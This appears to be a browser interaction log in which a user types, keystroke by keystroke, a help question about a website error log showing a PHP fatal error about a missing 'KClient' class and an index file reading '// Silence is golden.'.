Goal: Ask a question


scroll to position [4543, 0]

click at [71, 13] on span "gramerly" at bounding box center [60, 13] width 40 height 10

click at [95, 78] on span "gramerly" at bounding box center [101, 80] width 30 height 10

click at [75, 322] on textarea at bounding box center [159, 317] width 234 height 19
type textarea "m"
type textarea "x"
type textarea "my"
type textarea "x"

type textarea "my"
type textarea "x"
type textarea "my w"
type textarea "x"
type textarea "my we"

type textarea "x"
type textarea "my web"
type textarea "x"
type textarea "my webs"
type textarea "x"

type textarea "my websi"
type textarea "x"
type textarea "my websit"
type textarea "x"
type textarea "my website"

type textarea "x"
type textarea "my website"
type textarea "x"
type textarea "my website e"
type textarea "x"

type textarea "my website er"
type textarea "x"
type textarea "my website err"
type textarea "x"
type textarea "my website erro"

type textarea "x"
type textarea "my website error"
type textarea "x"
type textarea "my website error"
type textarea "x"

type textarea "my website error l"
type textarea "x"
type textarea "my website error lo"
type textarea "x"
type textarea "my website error log"

type textarea "x"
type textarea "my website error log"
type textarea "x"
type textarea "my website error log s"
type textarea "x"

type textarea "my website error log sh"
type textarea "x"
type textarea "my website error log sho"
type textarea "x"
type textarea "my website error log show"

type textarea "x"
type textarea "my website error log shows"
type textarea "x"
type textarea "my website error log shows"
type textarea "x"

type textarea "my website error log shows a"
type textarea "x"
type textarea "my website error log shows as"
type textarea "x"
type textarea "my website error log shows as"

type textarea "x"
paste textarea "[18-Sep-2025 23:54:25 UTC] PHP Fatal error: Uncaught Error: Class "KClient" not…"
type textarea "my website error log shows as [18-Sep-2025 23:54:25 UTC] PHP Fatal error: Uncau…"

type textarea "x"

scroll to position [3822, 0]

type textarea "x"

scroll to position [4490, 0]

type textarea "i"
type textarea "x"
type textarea "in"
type textarea "x"
type textarea "in"

type textarea "x"
type textarea "in o"
type textarea "x"
type textarea "in"
type textarea "x"

type textarea "in"
type textarea "x"
type textarea "i"
type textarea "x"

type textarea "o"
type textarea "x"
type textarea "on"
type textarea "x"
type textarea "on"

type textarea "x"
type textarea "on i"
type textarea "x"
type textarea "on in"
type textarea "x"

type textarea "on ind"
type textarea "x"
type textarea "on inde"
type textarea "x"
type textarea "on index"

type textarea "x"
type textarea "on index"
type textarea "x"
type textarea "on index i"
type textarea "x"

type textarea "on index it"
type textarea "x"
type textarea "on index it"
type textarea "x"
type textarea "on index it s"

type textarea "x"
type textarea "on index it sa"
type textarea "x"
type textarea "on index it say"
type textarea "x"

type textarea "on index it says"
type textarea "x"
type textarea "on index it says"
type textarea "x"
paste textarea "// Silence is golden."

type textarea "on index it says // Silence is golden."
type textarea "x"
type textarea "on index it says // Silence is golden."
type textarea "x"
type textarea "on index it says // Silence is golden. i"

type textarea "x"
type textarea "on index it says // Silence is golden. is"
type textarea "x"
type textarea "on index it says // Silence is golden. is"
type textarea "x"

type textarea "on index it says // Silence is golden. is t"
type textarea "x"
type textarea "on index it says // Silence is golden. is th"
type textarea "x"
type textarea "on index it says // Silence is golden. is tha"
